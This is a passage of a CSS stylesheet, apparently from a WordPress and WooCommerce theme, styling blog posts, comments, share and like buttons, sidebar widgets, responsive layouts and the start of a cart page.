  text-align: right;
}
.post-single .post-info-author .count-like {
  float: none;
}
.post-single .post-info-author .post-share {
  float: right;
}
.post-single.single-2 .blog-item {
  position: relative;
}
.post-single.single-2 .blog-item .action {
  display: flex;
  position: absolute;
  left: 70px;
  top: 11px;
  flex-direction: column-reverse;
}
.post-single.single-2 .blog-item .action .wpulike {
  text-align: center;
  margin-bottom: 9px;
  padding: 13px 1px;
}
.post-single.single-2 .blog-item .action .wpulike.wpulike-robeen svg {
  display: flex;
  margin-bottom: -3px;
}
.post-single.single-2 .blog-item .action .count-like {
  display: inline-block;
  border: 1px solid #dfdfdf;
  margin-bottom: 9px;
  border-radius: 20px;
}
.post-single.single-2 .blog-item .action .count-like a {
  color: #c44860;
  display: inline-block;
  padding: 19px 2px 14px;
  text-align: center;
  line-height: 17px;
  min-width: 30px;
}
.post-single.single-2 .blog-item .action .count-like a i {
  font-size: 13px;
  width: 100%;
  display: inherit;
}
.post-single.single-2 .blog-item .action .post-share-list a {
  color: #6d6b6c;
  margin-right: 0;
  height: 32px;
  width: 32px;
  border-radius: 50%;
  border: 1px solid #dfdfdf;
  display: inherit;
  text-align: center;
  line-height: 34px;
  margin-bottom: 10px;
}
.post-single.single-2 .blog-item .action .post-share-list a:last-child {
  margin-bottom: 0;
}
.post-single.single-2 .blog-item .action .post-share-list a:hover {
  color: #fff;
  background: #c44860;
  border-color: #c44860;
}
.post-single.single-2 .tagcloud {
  margin-top: 1px;
  text-align: right;
}
.post-single.single-2 .tagcloud a {
  float: none;
}
.post-single.single-2 .post-info-author {
  width: 66%;
  margin: 0 auto;
}
.post-single.single-2 .single-desc {
  width: 66%;
  margin: 0 auto;
}
.post-single.single-2 .single-desc .text-big {
  font-size: 150px;
  line-height: 100%;
}
.post-single.single-2 .text-bold:first-letter {
  font-size: 150px;
  line-height: 136px;
  -webkit-initial-letter: 3;
  initial-letter: 3;
  float: left;
  margin-right: 45px;
  text-transform: uppercase;
  margin-top: 4px;
}

.text-desc {
  font-size: 16px;
  line-height: 28px;
  margin-bottom: 28px;
}
.text-desc:last-child {
  margin-bottom: 0;
}
.text-desc span {
  color: #333;
}
.text-desc .text-uppercase {
  text-transform: uppercase;
  color: #333;
}
.text-desc a {
  color: #c44860;
  text-decoration: underline !important;
}
.text-desc a:hover {
  color: #f4ae7b;
}

.widget-image-caption {
  letter-spacing: 0 !important;
  padding-top: 21px;
}

.wp-img-box.custom-with-img .wp-image {
  width: 48%;
}
.wp-img-box .wp-image {
  display: inline-block;
  width: 42.6%;
  float: left;
  text-align: center;
  margin-right: 30px;
  color: #6d6b6c;
  font-family: Domine;
  font-size: 14px;
  font-weight: 400;
  letter-spacing: 0 !important;
}
.wp-img-box .wp-image img {
  margin: 6px 0 23px 0;
  width: 100%;
}

.text-list li {
  position: relative;
  padding-left: 15px;
  letter-spacing: 0;
  display: block;
}
.text-list li a {
  color: #6d6b6c;
}
.text-list li a:hover {
  color: #c44860;
  font-size: 18px;
  transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}
.text-list li:before {
  content: "";
  height: 5px;
  width: 5px;
  border-radius: 50%;
  position: absolute;
  top: 18px;
  left: 0;
  background: #6d6b6c;
}
.text-list li:hover:before {
  background: #c44860;
}
.text-list li.color-primary {
  color: #c44860;
  font-size: 18px;
}
.text-list li.color-primary:before {
  background: #c44860;
}

.blog-gallery-single {
  overflow: hidden;
}
.blog-gallery-single .slick-list {
  margin: 0 -5px;
}
.blog-gallery-single .img-gallery {
  padding: 0 5px !important;
}

.author-post a {
  display: inline-block;
}
.author-post img {
  height: 45px;
  width: 45px;
  border-radius: 50%;
}
.author-post span {
  font-size: 18px;
  text-transform: capitalize;
  font-weight: 600;
  font-family: Raleway;
  color: #333;
  margin-left: 16px;
}

.post-info-author {
  padding: 62px 0;
  border-top: 1px dashed #dfdfdf;
  overflow: hidden;
  width: 100%;
}
.post-info-author .author-post {
  float: left;
}
.post-info-author .action {
  float: right;
  margin-top: 5px;
}
.post-info-author .count-like {
  display: inline-block;
  height: 32px;
  border: 1px solid #dfdfdf;
  border-radius: 30px;
  float: left;
  margin-right: 10px;
  position: relative;
}
.post-info-author .count-like a {
  color: #c44860;
  display: inline-block;
  padding: 4px 16px;
  position: relative;
}
.post-info-author .count-like a i {
  font-size: 12px;
  margin-right: 7px;
}
.post-info-author .count-like a i#icon-spinner {
  margin: 0;
}
.post-info-author .post-share {
  display: inline-block;
}
.post-info-author .post-share-list a {
  color: #6d6b6c;
  margin-right: 7px;
  height: 32px;
  width: 32px;
  line-height: 32px;
  border-radius: 50%;
  border: 1px solid #dfdfdf;
  display: inline-block;
  text-align: center;
  line-height: 32px;
}
.post-info-author .post-share-list a:last-child {
  margin-right: 0;
}
.post-info-author .post-share-list a:hover {
  color: #fff;
  background: #c44860;
  border-color: #c44860;
}

.wpulike {
  display: inline-block;
  padding: 3px 12px;
  border-radius: 30px;
  border: 1px solid #dfdfdf;
}
.wpulike .count-box {
  font-size: 14px;
  font-family: Domine;
  color: #6d6b6c;
}
.wpulike.wpulike-robeen svg .heart,
.wpulike.wpulike-robeen .wp_ulike_btn:checked + svg .heart {
  fill: #c44860;
}
.wpulike.wpulike-robeen svg {
  width: 25px;
}

.comments-area {
  position: relative;
  padding-top: 90px;
}
.comments-area .logged-in-as {
  display: inline-block;
  position: absolute;
  right: 0;
  top: -60px;
}
.comments-area .comments-title {
  font-weight: 600;
  display: inline-block;
  float: left;
  margin-bottom: 0;
}
.comments-area .comment-list-wrap {
  width: 100%;
  overflow: hidden;
  position: relative;
}
.comments-area .comment-form-wrap {
  overflow: hidden;
  width: 100%;
}
.comments-area .comment-form-wrap .comment-respond {
  padding-top: 19px;
}

.form-submit {
  margin-bottom: 0;
}
.form-submit input[type=submit] {
  padding: 14px 39px;
}

.comment-author {
  float: left;
  display: inline-block;
  margin-right: 21px;
  margin-top: 2px;
}
.comment-author img {
  width: 90px;
  border-radius: 50%;
}

.comment-item {
  position: relative;
  width: 100%;
  padding: 25px 0;
  display: inline-block;
}
.comment-item .comment-actions {
  position: absolute;
  right: 0;
  bottom: 45px;
}

ul.comment-list {
  margin-left: 0;
}

ul.text-list {
  margin-left: 0;
}

.comment-content {
  position: relative;
  display: inline-block;
  width: 100%;
}
.comment-content .comment-header h6 {
  margin-bottom: 10px;
  color: #222;
  font-size: 16px;
  text-transform: capitalize;
}
.comment-content .comment-header h6 a {
  color: #222;
  font-size: 16px;
  text-transform: capitalize;
}
.comment-content .comment-datetime {
  width: 60px;
  float: left;
  height: 60px;
  font-family: Domine;
  background: #c44860;
  text-align: center;
  font-size: 14px;
  padding: 7px 10px 4px;
  margin-right: 30px;
  margin-top: 5px;
  text-transform: uppercase;
}
.comment-content .comment-datetime p {
  margin-bottom: 0;
  color: #fff;
  line-height: 23px;
}
.comment-content .comment-datetime p.date {
  border-bottom: 1px dashed rgba(255, 255, 255, 0.4);
}
.comment-content .comment-text {
  overflow: hidden;
}
.comment-content .comment-text p {
  font-size: 18px;
  margin-bottom: 0;
  font-weight: 400;
  line-height: 30px;
  color: #333;
  letter-spacing: 0;
  display: inline-block;
  position: relative;
}
.comment-content .comment-text ul li, .comment-content .comment-text ol li {
  display: list-item;
  border-bottom: 0;
}
.comment-content .comment-text h2 {
  margin-top: 15px;
}

#comment-nav-above {
  display: none;
}

.comment-awaiting-messages {
  display: inline-block;
  margin-top: 10px;
}

.comment-actions > div {
  display: inline-block;
  overflow: hidden;
  margin-right: 15px;
  float: left;
}
.comment-actions > div:last-child {
  margin-right: 0;
}
.comment-actions a {
  display: inline-block;
  text-align: center;
  font-size: 15px;
  color: #6d6b6c;
}
.comment-actions a:hover {
  color: #c44860;
}
.comment-actions .comment-edit-link {
  display: none;
}
.comment-actions .wpulike {
  border: none;
  padding: 0;
  border-radius: 0 !important;
}
.comment-actions .wpulike.wpulike-default .wp_ulike_general_class {
  position: relative;
}
.comment-actions .wpulike.wpulike-default .wp_ulike_general_class .wp_ulike_btn {
  color: #6d6b6c;
  background: none;
  padding: 15px;
  font-style: italic;
}
.comment-actions .wpulike.wpulike-default .wp_ulike_general_class .wp_ulike_btn:hover:after {
  color: #c44860;
}
.comment-actions .wpulike.wpulike-default .count-box {
  margin-left: 0;
}
.comment-actions .wpulike.wpulike-default .count-box:before {
  content: none;
}
.comment-actions .wpulike.wpulike-default .wp_ulike_put_image:after {
  background: none;
  content: "\f164";
  font-family: "Font Awesome 5 Free";
  font-size: 14px;
  color: #6d6b6c;
  filter: none;
  font-style: italic;
}
.comment-actions .wpulike .wp_ulike_likers_wrapper {
  display: none !important;
}

#cancel-comment-reply-link {
  font-size: 13px;
  font-weight: 400;
  margin-left: 10px;
}

.comment-respond .left-form {
  margin: 0 -15px;
}
.comment-respond .left-form > div {
  float: left;
  width: 33.33%;
  padding: 0 15px;
}
.comment-respond .comment-field.fields .inner-info {
  margin-bottom: 23px;
}

.comment-reply-title {
  letter-spacing: 0.5px;
  display: inline-block;
  font-weight: 600;
}

.comment-reply i {
  font-size: 13px;
  padding-top: 8px;
  margin-left: 0px;
  display: inline-block;
  font-style: italic;
  margin-right: 2px;
}

.box-info-comment {
  padding-top: 22px;
}
.box-info-comment .img-author {
  width: 45px;
  height: 45px;
  display: inline-block;
}
.box-info-comment .name-author {
  font-size: 16px;
  color: #c44860;
  font-family: Domine;
  font-weight: 400;
  display: inline-block;
  text-transform: capitalize;
  position: relative;
  padding-left: 6px;
  font-style: italic;
  text-indent: 0;
}

.commentform {
  overflow: hidden;
  display: flex;
  flex-direction: column;
  padding-top: 3px;
  position: relative;
}
.commentform .apsl-login-networks {
  position: absolute;
  bottom: 0;
  right: 0;
}
.commentform .social-networks {
  display: inline-block;
}
.commentform .social-networks a:last-child .apsl-icon-block {
  margin-right: 0;
}
.commentform .apsl-icon-block {
  margin-bottom: 0;
  display: inline-block;
}
.commentform .comment-field {
  order: 1;
}
.commentform .comment-textarea {
  order: 2;
}
.commentform .form-submit {
  order: 3;
}
.commentform label.error {
  margin-bottom: 0;
}

.comment-list .comment-respond {
  margin-bottom: 40px;
}
.comment-list .comment-respond .comment-reply-title {
  width: 100%;
  margin-bottom: 25px;
}
.comment-list .comment-respond .commentform {
  padding: 0;
  width: 100%;
}
.comment-list > li:last-child {
  border-bottom: none;
}
.comment-list li {
  width: 100%;
  display: inline-block;
  border-bottom: 1px dashed #dfdfdf;
}
.comment-list .children {
  margin-left: 0;
}
.comment-list .children li {
  border-top: 1px dashed #dfdfdf;
}
.comment-list .children li:last-child {
  border-bottom: none;
}
.comment-list > li > .children .comment-item {
  padding-left: 60px;
}
.comment-list > li > .children > li > .children .comment-item {
  padding-left: 120px;
}
.comment-list > li > .children > li > .children > li > .children .comment-item {
  padding-left: 180px;
}

.comment-textarea {
  margin-bottom: 30px;
}

.home.blog .main-sidebar:not(.has-sidebar) .blog-list .blog-col-1 {
  padding: 0 15px;
}

/*=========== blog-shortcode ===============*/
.blog-shortcode.blog-grid.grid-style1 .item {
  margin-bottom: 30px;
}

/*====== Member ==== */
.grid-col-1 {
  width: 100%;
}
@media (min-width: 768px) {
  .grid-col-1 .service-img {
    width: 300px;
    float: left;
  }
  .grid-col-1 .service-info {
    width: calc(100% - 300px);
    float: left;
    padding-left: 30px;
  }
}

.grid-col-2 {
  width: 50%;
  padding: 0 15px;
}
@media (max-width: 500px) {
  .grid-col-2 {
    width: 100%;
  }
}

.grid-col-3 {
  width: 33.33%;
  padding: 0 15px;
}
@media (max-width: 767px) {
  .grid-col-3 {
    width: 50%;
  }
}
@media (max-width: 500px) {
  .grid-col-3 {
    width: 100%;
  }
}

.grid-col-4 {
  width: 25%;
  padding: 0 15px;
}
@media (max-width: 991px) {
  .grid-col-4 {
    width: 33.33%;
  }
}
@media (max-width: 767px) {
  .grid-col-4 {
    width: 50%;
  }
}
@media (max-width: 500px) {
  .grid-col-4 {
    width: 100%;
  }
}

.static-block + .page-footer {
  margin-top: 0;
}

label.error {
  font-size: 12px;
  color: #f60303;
}

.page .entry-content {
  font-size: 16px;
}

.active-sidebar .widget-title {
  padding-top: 43px;
}
.active-sidebar .widget .comment-author-link {
  color: #c44860;
}
.active-sidebar .widget .comment-author-link a {
  color: #c44860;
}
.active-sidebar .widget > div,
.active-sidebar .widget > ul {
  padding-top: 56px;
}
.active-sidebar .widget .widget-title + div,
.active-sidebar .widget .widget-title + ul {
  padding-top: 0;
  margin-bottom: 0;
}
.active-sidebar .widget .berocket_aapf_widget-wrapper {
  padding-top: 0;
}
.active-sidebar .widget_tag_cloud .widget-title {
  padding-bottom: 24px;
  padding-top: 40px;
}
.active-sidebar .tm-posts-widget .widget-title {
  padding-top: 36px;
  padding-bottom: 24px;
}
.active-sidebar .widget_categories li a, .active-sidebar .widget_nav_menu li a, .active-sidebar .widget_pages li a {
  font-size: 15px;
}
.active-sidebar .yith-woocompare-widget .products-list {
  padding-bottom: 20px;
}
.active-sidebar .yith-woocompare-widget .products-list li.list_empty:before {
  display: none;
}

.wp-caption {
  padding: 0 !important;
}

.tm-posts-widget .format-link,
.tm-posts-widget .format-quote {
  padding: 30px;
  border: 1px dashed #dfdfdf;
  margin-bottom: 30px;
}
.tm-posts-widget .format-link .post-widget-info,
.tm-posts-widget .format-quote .post-widget-info {
  padding: 0;
}
.tm-posts-widget .post-item.format-standard:not(.has-post-thumbnail) {
  padding: 25px;
  border: 1px dashed #dfdfdf;
  margin-bottom: 30px;
}
.tm-posts-widget .post-item.format-standard:not(.has-post-thumbnail) .post-widget-info {
  padding: 0;
}
.tm-posts-widget .post-item:last-child {
  margin-bottom: 0 !important;
}
.tm-posts-widget .post-item:last-child .post-widget-info {
  padding-bottom: 0;
}
.tm-posts-widget .format-audio .blog-audio {
  margin-bottom: 0;
}

.apsl-login-networks .fa {
  font-family: "Font Awesome 5 Free" !important;
  font-size: 16px !important;
  font-weight: 400 !important;
}

.blog_post_desc .page-links {
  padding-top: 0;
}

.post-password-form input {
  margin-top: 20px;
}

.main-sidebar.has-sidebar .blog-list .blog-col-1 .blog-item .blog-img {
  width: auto;
  display: inline-block;
}

.main-sidebar.has-sidebar .blog-list .blog-col-1 .blog-item .blog-img + .blog-post-info {
  width: auto;
  overflow: hidden;
  float: none;
}

.main-sidebar.has-sidebar .blog-list .blog-col-1 .no-image .blog_post_desc {
  max-height: 100%;
}

.img-author img {
  border-radius: 50%;
}

@media (max-width: 1199px) {
  .blog-list .blog-col-2 .blog_post_desc {
    padding-top: 6px;
  }
  .main-sidebar.has-sidebar .blog-list .blog-col-1 .blog_post_desc {
    max-height: 100%;
  }
  .main-sidebar.has-sidebar .blog-list .blog-col-1 .blog-item .blog-img {
    width: 100%;
  }
  .main-sidebar.has-sidebar .blog-list .blog-col-1 .blog-item .blog-img + .blog-post-info {
    width: 100%;
  }
  .post-single.single-2 .post-info-author,
  .elementor-section.width-content-single {
    width: 100%;
  }
  .quote_section blockquote {
    font-size: 18px;
    line-height: 30px;
  }
  .button-group button {
    margin: 0 15px;
  }
  .blog-list .blog-post-info {
    padding: 29px 30px 35px;
  }
  .blog-list .blog-col-1 .blog_post_desc {
    max-height: 72px;
    -webkit-line-clamp: 2;
  }
  .blog-list .quote_section blockquote .author_info {
    margin-top: 12px;
  }
  .comment-reply-title,
  .commentform {
    width: 100%;
    padding-left: 0;
  }
  .comments-area .comments-title,
  .comments-area .comment-list-wrap {
    width: 100%;
  }
  .comments-area .comment-list-wrap {
    padding-left: 0;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .main-sidebar.has-sidebar .blog-list .blog-col-1 .blog_post_desc {
    max-height: 202px;
  }
  .main-sidebar.has-sidebar .active-sidebar {
    margin-top: 5px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .main-sidebar.has-sidebar .blog-list .blog-col-1 .blog-item .blog-img {
    width: 50%;
  }
}
@media (min-width: 992px) {
  .blog-masonry .blog-col-2 .blog-item.post-link {
    padding: 52px 60px 50px;
  }
  .single-post .side-breadcrumb {
    margin-bottom: 105px;
  }
  .rating-box .tt-rating {
    margin-right: 51px;
  }
  .rating-box .br-widget a {
    padding: 0 31px;
    position: relative;
  }
  .rating-box .br-widget a:before {
    content: "";
    height: 12px;
    width: 1px;
    background: #8f8f8f;
    position: absolute;
    right: -2px;
    top: 7px;
  }
  .rating-box .br-widget a:first-child {
    padding-left: 0;
  }
  .rating-box .br-widget a:after, .rating-box .br-widget a.br-selected:after {
    color: #feb300 !important;
  }
  .rating-box .br-widget a.br-selected.br-current:after {
    color: #333 !important;
  }
  .rating-box .br-widget a[data-rating-value="5"] {
    padding-right: 0;
  }
  .rating-box .br-widget a[data-rating-value="5"]:before {
    content: none;
  }
  .rating-box .br-widget a[data-rating-value="1"]:after {
    content: "\efff" !important;
  }
  .rating-box .br-widget a[data-rating-value="2"]:after {
    content: "\efff\efff" !important;
  }
  .rating-box .br-widget a[data-rating-value="3"]:after {
    content: "\efff\efff\efff" !important;
  }
  .rating-box .br-widget a[data-rating-value="4"]:after {
    content: "\efff\efff\efff\efff" !important;
  }
  .rating-box .br-widget a[data-rating-value="5"]:after {
    content: "\efff\efff\efff\efff\efff" !important;
  }
}
@media (max-width: 991px) {
  .blog-grid.grid-style1 .blog-item:not(.post-quote) {
    padding-bottom: 0;
  }
  .blog_related + .comments-area {
    padding-top: 80px;
  }
  .blog-grid.grid-style1 .blog-gallery.arrows-custom .slick-dots {
    bottom: 23px;
    top: auto;
  }
  .single-post .page-footer {
    margin-top: 0;
  }
  .single-post .active-sidebar {
    padding-bottom: 80px;
    padding-top: 45px;
  }
  .blog_related {
    padding-top: 80px;
    padding-bottom: 80px;
  }
  .single-post .left-sidebar.active-sidebar, .single-post .right-sidebar.active-sidebar {
    margin-top: 0;
  }
  .post-info-author,
  .post-single.single-2 .post-info-author {
    padding-top: 60px;
    padding-bottom: 60px;
  }
  .link_section .link-post {
    font-size: 18px;
  }
  .blog-slide .blog-has-img .blog-post-info {
    bottom: 60px;
    height: auto !important;
  }
  .blog-masonry .blog-col-2 .post-quote {
    padding: 30px;
  }
  .blog-masonry .blog-col-2 .post-quote .quote_section {
    padding-top: 55px;
  }
  .blog-masonry .blog-col-2 .post-quote .quote_section .quote-icon {
    font-size: 100px;
  }
  .blog-masonry .blog-col-2 .post-quote .quote_section blockquote .author_info {
    margin-top: 28px;
  }
  .blog-masonry .blog-img + .blog-post-info {
    padding-bottom: 0;
  }
  .blog-masonry .post-quote {
    margin-bottom: 0;
  }
  .blog-list .blog-item.post-link {
    padding: 30px;
  }
  .blog-list .blog-col-1 .blog-item .blog-img {
    width: 100%;
  }
  .blog-list .blog-col-1 .blog-item .blog-img + .blog-post-info {
    width: 100%;
  }
  .blog-list .blog-col-1 .blog_post_desc {
    max-height: 100%;
    -webkit-line-clamp: initial;
  }
  .blog-list .blog-col-1 .post-name {
    max-height: 100%;
    -webkit-line-clamp: initial;
  }
  .blog-list .blog-col-2 .blog_post_desc {
    padding-top: 6px;
  }
  .blog-list .blog-col-2:nth-child(2n+1) {
    text-align: left;
  }
  .blog-list .blog-col-2:nth-child(2n+1) .quote_section .quote-icon {
    left: -4px;
    right: auto;
  }
  .blog-list .blog-col-2:nth-child(2n+1) .quote_section blockquote .quote_link {
    float: left;
  }
  .blog-list .blog-col-2:nth-child(2n+1) .link_section .link-icon {
    float: left;
    margin-right: 20px;
    margin-left: 0;
  }
  .blog-list .post-quote {
    padding: 28px 30px 34px;
  }
  .active-sidebar .widget > div,
  .active-sidebar .widget > ul {
    padding-top: 40px;
  }
  .left-sidebar.active-sidebar {
    order: 1;
  }
  .left-sidebar.active-sidebar {
    order: 2;
  }
  .single-bottom {
    order: 3;
  }
  .left-sidebar.active-sidebar,
  .right-sidebar.active-sidebar {
    margin-top: 80px;
  }
  .active-sidebar .widget .widget-title {
    padding-top: 40px;
  }
  .post-name {
    font-size: 20px;
  }
  .button-group button {
    display: inline-block;
    font-size: 13px;
    margin: 3px 1px;
    color: #fff;
    font-weight: 400;
    padding: 8px 16px 6px;
    border-radius: 30px;
    border: 1px solid #c44860;
    background: #c44860;
  }
  .button-group button:hover, .button-group button:focus, .button-group button.is-checked {
    background: none;
    color: #c44860;
  }
  .blog-grid.grid-style1 .blog-item {
    padding-bottom: 0;
  }
  .blog-grid.grid-style1 .blog-item .blog-post-info {
    position: static;
    width: 100%;
  }
  .blog-grid.grid-style1 .blog-item:hover .blog_post_desc {
    display: none;
  }
  .blog-grid.grid-style1 .blog-item:hover .read-more {
    display: none;
  }
  .blog-grid.grid-style1 .blog-item:hover .blog_info_ab {
    opacity: 1;
    display: block;
    visibility: visible;
  }
  .elementor-section.width-content-single {
    width: 100%;
  }
  .post-single.single-2 .single-desc {
    width: 100%;
    padding-left: 80px;
  }
  .post-single.single-2 .blog-item .action {
    left: 20px;
  }
  .post-single.single-2 .post-info-author {
    width: 100%;
  }
  .post-info-author + .comments-area {
    padding-top: 0;
  }
}
@media (max-width: 767px) {
  .comment-list > li > .children .comment-item {
    padding-left: 0;
  }
  .comment-list > li > .children > li > .children .comment-item {
    padding-left: 0;
  }
  .comment-list > li > .children > li > .children > li > .children .comment-item {
    padding-left: 0;
  }
  .blog_related + .comments-area {
    padding-top: 50px;
  }
  .post-single .blog-video i {
    line-height: 61px;
    height: 60px;
    width: 60px;
    font-size: 25px;
  }
  .single-post .active-sidebar {
    padding-bottom: 60px;
  }
  .comment-content .comment-text p {
    font-size: 16px;
    line-height: 28px;
  }
  .comment-content {
    padding-right: 0;
  }
  .blog_related.type2,
  .blog_related {
    padding-top: 60px;
    padding-bottom: 55px;
  }
  .comment-list .children .comment-item {
    padding-left: 0;
  }
  .blog-gallery-single.arrows-custom button.slick-arrow.btn-next {
    right: 20px;
  }
  .blog-gallery-single.arrows-custom button.slick-arrow.btn-prev {
    left: 20px;
  }
  .post-quote .quote_section {
    padding-top: 45px !important;
  }
  .post-quote .quote_section blockquote {
    font-size: 18px !important;
    line-height: 28px !important;
  }
  .post-quote .quote_section blockquote .author_info {
    margin-top: 15px !important;
  }
  .post-quote .quote_section .quote-icon {
    font-size: 80px;
  }
  .post-quote .quote_section .quote-icon {
    font-size: 80px !important;
  }
  .active-sidebar .widget > div,
  .active-sidebar .widget > ul {
    padding-top: 30px;
  }
  .post-single .blog_post_desc iframe {
    height: 400px;
  }
  .left-sidebar.active-sidebar,
  .right-sidebar.active-sidebar {
    margin-top: 60px;
  }
  .active-sidebar .widget .widget-title {
    padding-top: 30px;
  }
  .post-single.single-2 .blog_info_single,
  .post-single.single-2 .single-desc {
    padding-left: 0;
  }
  .post-single.single-2 .blog-item .action {
    position: static;
    display: inline-block;
    top: 0;
    margin-bottom: 10px;
  }
  .post-single.single-2 .blog-item .action .wpulike {
    padding: 2px 13px;
    float: left;
    margin-right: 10px;
  }
  .post-single.single-2 .blog-item .action .wpulike.wpulike-robeen svg {
    display: inline-block;
    margin-bottom: 0;
  }
  .post-single.single-2 .blog-item .action .post-share-list a {
    display: inline-block;
  }
  .post-single.single-2 .blog-item .action .count-like {
    float: left;
    margin-right: 5px;
  }
  .post-single.single-2 .blog-item .action .count-like a {
    display: inline-block;
    height: 32px;
    line-height: 34px;
    padding: 0 15px;
  }
  .post-single.single-2 .blog-item .action .count-like a i {
    width: auto;
    display: inline-block;
    margin-right: 6px;
  }
  .post-single.single-2 .blog-item .action .post-share {
    display: inline-block;
  }
  .post-single.single-2 .blog_post_desc .text-bold:first-letter {
    font-size: 115px;
    line-height: 96px;
    margin-right: 30px;
  }
  .post-single.single-2 .blog_info_single {
    margin-bottom: 10px;
  }
  .comment-list .children {
    padding-left: 0;
  }
  .blog-grid.grid-style1 .post-name a {
    width: 100%;
  }
  .blog-grid.grid-style1 .blog-item.blog-has-img .blog-post-info {
    padding: 24px 15px 23px;
  }
  .main-sidebar.has-sidebar .blog-list .blog-col-1 .blog-item .blog-img {
    width: 100%;
  }
  .main-sidebar.has-sidebar .blog-list .blog-col-1 .blog-post-info {
    padding: 15px;
  }
}
@media (min-width: 576px) and (max-width: 767px) {
  .post-info-author .col-md-6 {
    width: 50%;
  }
}
@media (min-width: 375px) and (max-width: 634px) {
  .tm-posts-widget .tm-posts-widget-wrapper {
    margin: 0 -15px;
  }
  .tm-posts-widget .post-item {
    width: 50%;
    float: left;
    padding: 0 15px;
  }
}
@media (max-width: 585px) {
  .blog-slide .slick-arrow.btn-next {
    left: auto;
    margin-left: 0;
    right: 28px;
  }
  .comment-content .comment-actions {
    top: 15px;
  }
}
@media (max-width: 575px) {
  .comment-item .comment-actions {
    position: static;
    padding-left: 90px;
    display: inline-block;
    margin-top: 5px;
  }
  .post-single.single-1 .post-info-author .post-share {
    float: none;
  }
  .post-single.single-1 .post-info-author .action {
    text-align: left;
    margin-top: 30px;
  }
  .post-single.single-1 .wpulike {
    float: left;
  }
  .post-single.single-2 .tagcloud {
    margin-top: 25px;
    text-align: left;
  }
  .comment-list .children {
    padding-left: 0;
  }
  .blog-grid.grid-style1 .post-name {
    max-height: 100%;
    -webkit-line-clamp: initial;
  }
}
@media (max-width: 500px) {
  .blog-list .blog-col-2 .post-image .blog_post_desc {
    max-height: 72px;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    text-overflow: ellipsis;
  }
  .blog-list .blog-col-2 .post-image .post-name {
    max-height: 52px;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    text-overflow: ellipsis;
  }
  .grid-col-1:last-child, .grid-col-2:last-child,
  .grid-col-3:last-child, .grid-col-4:last-child {
    margin-bottom: 0;
  }
  .blog-item.link,
  .blog-item.post-quote,
  .blog-item.no-image {
    height: 100% !important;
  }
  .blog-img + .blog-post-info {
    height: 100% !important;
  }
  .post-image .blog-post-info .just-center {
    width: calc(100% - 40px);
    left: 20px;
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media (max-width: 480px) {
  .blog-list .blog-col-2 .blog_post_desc,
  .blog-list .blog-col-2 .post-name {
    max-height: 100%;
    -webkit-line-clamp: initial;
  }
  .blog-list .blog-col-2 .blog-item .blog-img {
    width: 100%;
  }
  .blog-list .blog-col-2 .blog-item .blog-img + .blog-post-info {
    width: 100%;
  }
  .wp-img-box.custom-with-img .wp-image,
  .wp-img-box .wp-image {
    width: 100%;
    margin-right: 0;
    margin-bottom: 20px;
  }
  .commentform .apsl-login-networks {
    position: static;
    margin-bottom: 20px;
  }
  .comment-reply-title small {
    float: left;
    width: 100%;
  }
  .comment-reply-title small #cancel-comment-reply-link {
    margin-top: 10px;
    margin-left: 0;
  }
  .blog-slide .blog-has-img .blog-post-info {
    width: calc(100% - 30px);
    left: 15px;
  }
  .blog-slide .slick-arrow.btn-prev {
    left: 15px;
  }
  .blog-slide .slick-arrow.btn-next {
    right: 15px;
  }
  .post-single .blog_post_desc iframe {
    height: 200px;
  }
  .comment-list .comment-item {
    display: inline-block;
    padding: 15px 0;
  }
}
@media (max-width: 375px) {
  .tm-posts-widget .blog-img img {
    width: 100%;
  }
}
/*===================================
	3.6 Cart
===================================*/
.page.woocommerce-cart {
  background-color: #faf9f7;
}
.page.woocommerce-cart .page-footer {
  margin-top: 0;
}
.page.woocommerce-cart .woocommerce-cart-form {
  width: 66.67%;
  padding-right: 15px;
  float: left;
  display: inline-block;
  margin-bottom: 110px;
}
.page.woocommerce-cart .cart-right {
  overflow: hidden;
  width: calc(33.33% - 19px);
  margin-left: 19px;
  border: 1px solid #dfdfdf;
  display: inline-block;
  margin-bottom: 110px;
  margin-top: 6px;
}
.page.woocommerce-cart .cross-sells {
  width: 100%;
  display: inline-block;
  position: relative;
  padding: 43px 0 67px;
}
.page.woocommerce-cart .cross-sells:after {
  content: "";
  height: 100%;
  width: 1000vh;
  background: #eaeaea;
  position: absolute;
  z-index: -1;
  left: -100%;
  top: 0;
}

.woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals {
  width: 100%;
}

.mc4wp-alert.mc4wp-success a, .woocommerce-message a, div.wpcf7-mail-sent-ok a {
  color: #fff;
  text-decoration: underline !important;
}
.mc4wp-alert.mc4wp-success a:hover, .woocommerce-message a:hover, div.wpcf7-mail-sent-ok a:hover {
  color: #333;
}

.woocommerce .return-to-shop a.button {
  background: #c44860;
  color: #fff;
  margin-bottom: 80px;
}
.woocommerce .return-to-shop a.button:hover, .woocommerce .return-to-shop a.button:focus, .woocommerce .return-to-shop a.button:active {
  background: #f4ae7b;
}

.woocommerce .cross-sells ul.products li,
.woocommerce .related ul.products li,
.woocommerce .related ul.products.columns-3 li.type-product:nth-child(3n+1),
.woocommerce .up-sells ul.products.columns-3 li.type-product:nth-child(3n+1),
.woocommerce .up-sells ul.products li,
.woocommerce-page .cross-sells ul.products li {
  clear: none !important;
}

.woocommerce .cross-sells ul.products {
  margin: 0;
}

.title-hdwoo {
  padding: 17px 30px;
  position: relative;
}
.title-hdwoo .title-cart {
  margin-bottom: 0;
  font-size: 14px;
  color: #333;
  font-weight: 800;
  text-transform: uppercase;
  letter-spacing: 1px;
}
.title-hdwoo span {
  position: absolute;
  right: 30px;
  top: 23px;
  font-size: 12px;
  color: #6d6b6c;
}
.title-hdwoo span:hover {
  color: #c44860;
}

.box-shipping {
  position: relative;
}
.box-shipping .title-hdwoo {
  cursor: pointer;
  border-bottom: 1px solid #dfdfdf;
}
.box-shipping .form-shipping-cs {
  padding: 30px !important;
  border: none !important;
  font-size: 15px;
  color: #333;
}
.box-shipping:before {
  content: "";
  height: 1px;
  width: calc(100% - 60px);
  left: 30px;
  bottom: 0;
